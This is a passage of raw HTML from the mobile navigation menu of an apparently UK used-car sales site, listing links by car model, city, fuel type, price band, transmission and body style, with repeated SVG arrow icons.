fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Qashqai" href="/nissan/qashqai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Qashqai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Range Rover Evoque</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Aygo" href="/toyota/aygo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Aygo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Yaris" href="/toyota/yaris/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Yaris</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Golf" href="/vw/golf/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Golf</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Polo" href="/vw/polo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Polo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Search all used cars" href="/used-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Search all used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Location<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/" role="menuitem" aria-haspopup="true"><span class="">Aberdeen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Belfast" href="/used-cars/local/country-antrim/belfast/" role="menuitem" aria-haspopup="true"><span class="">Belfast</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Birmingham" href="/used-cars/local/west-midlands/birmingham/" role="menuitem" aria-haspopup="true"><span class="">Birmingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Bristol" href="/used-cars/local/country-of-bristol/bristol/" role="menuitem" aria-haspopup="true"><span class="">Bristol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cardiff" href="/used-cars/local/cardiff/" role="menuitem" aria-haspopup="true"><span class="">Cardiff</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coventry" href="/used-cars/local/warwickshire/coventry/" role="menuitem" aria-haspopup="true"><span class="">Coventry</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Derby" href="/used-cars/local/derbyshire/derby/" role="menuitem" aria-haspopup="true"><span class="">Derby</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/" role="menuitem" aria-haspopup="true"><span class="">Edinburgh</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/" role="menuitem" aria-haspopup="true"><span class="">Glasgow</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hull" href="/used-cars/local/east-yorkshire/hull/" role="menuitem" aria-haspopup="true"><span class="">Hull</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leeds" href="/used-cars/local/west-yorkshire/leeds/" role="menuitem" aria-haspopup="true"><span class="">Leeds</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leicester" href="/used-cars/local/leicestershire/leicester/" role="menuitem" aria-haspopup="true"><span class="">Leicester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Liverpool" href="/used-cars/local/merseyside/liverpool/" role="menuitem" aria-haspopup="true"><span class="">Liverpool</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="London" href="/used-cars/local/greater-london/london/" role="menuitem" aria-haspopup="true"><span class="">London</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Manchester" href="/used-cars/local/greater-manchester/manchester/" role="menuitem" aria-haspopup="true"><span class="">Manchester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/" role="menuitem" aria-haspopup="true"><span class="">Newcastle</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Northampton" href="/used-cars/local/northamptonshire/northampton/" role="menuitem" aria-haspopup="true"><span class="">Northampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Norwich" href="/used-cars/local/norfolk/norwich/" role="menuitem" aria-haspopup="true"><span class="">Norwich</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/" role="menuitem" aria-haspopup="true"><span class="">Nottingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/" role="menuitem" aria-haspopup="true"><span class="">Peterborough</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Plymouth" href="/used-cars/local/devon/plymouth/" role="menuitem" aria-haspopup="true"><span class="">Plymouth</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/" role="menuitem" aria-haspopup="true"><span class="">Sheffield</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Southampton" href="/used-cars/local/hampshire/southampton/" role="menuitem" aria-haspopup="true"><span class="">Southampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="View all locations" href="/used-cars/local/" role="menuitem" aria-haspopup="true"><span class="bold">View all locations</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Fuel Type<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Electric" href="/used-cars/fuel/full-electric/" role="menuitem" aria-haspopup="true"><span class="">Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Petrol" href="/used-cars/fuel/petrol/" role="menuitem" aria-haspopup="true"><span class="">Petrol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Diesel" href="/used-cars/fuel/diesel/" role="menuitem" aria-haspopup="true"><span class="">Diesel</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Diesel / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Petrol / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="LPG" href="/used-cars/fuel/lpg/" role="menuitem" aria-haspopup="true"><span class="">LPG</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Price<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Under £500" href="/used-cars/price/under-500/" role="menuitem" aria-haspopup="true"><span class="">Under £500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £1,000" href="/used-cars/price/under-1000/" role="menuitem" aria-haspopup="true"><span class="">Under £1,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £2,000" href="/used-cars/price/under-2000/" role="menuitem" aria-haspopup="true"><span class="">Under £2,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £3,000" href="/used-cars/price/under-3000/" role="menuitem" aria-haspopup="true"><span class="">Under £3,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £5,000" href="/used-cars/price/under-5000/" role="menuitem" aria-haspopup="true"><span class="">Under £5,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £10,000" href="/used-cars/price/under-10000/" role="menuitem" aria-haspopup="true"><span class="">Under £10,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £15,000" href="/used-cars/price/under-15000/" role="menuitem" aria-haspopup="true"><span class="">Under £15,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £20,000" href="/used-cars/price/under-20000/" role="menuitem" aria-haspopup="true"><span class="">Under £20,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Transmission<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Manual" href="/used-cars/transmission/manual/" role="menuitem" aria-haspopup="true"><span class="">Manual</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Automatic" href="/used-cars/transmission/automatic/" role="menuitem" aria-haspopup="true"><span class="">Automatic</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Body style<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Convertible" href="/used-cars/bodystyle/convertible/" role="menuitem" aria-haspopup="true"><span class="">Convertible</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coupe" href="/used-cars/bodystyle/coupe/" role="menuitem" aria-haspopup="true"><span class="">Coupe</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Estate" href="/used-cars/bodystyle/estate/" role="menuitem" aria-haspopup="true"><span class="">Estate</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hatchback" href="/used-cars/bodystyle/hatchback/" role="menuitem" aria-haspopup="true"><span class="">Hatchback</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" 